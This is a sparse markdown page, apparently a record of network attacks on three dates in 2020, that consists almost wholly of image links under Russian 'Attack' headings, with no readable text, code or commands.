























# Атака 24.04.2020









# Атака 12.05.2020

#### Network













# Атака 03.06.2020

#### Network









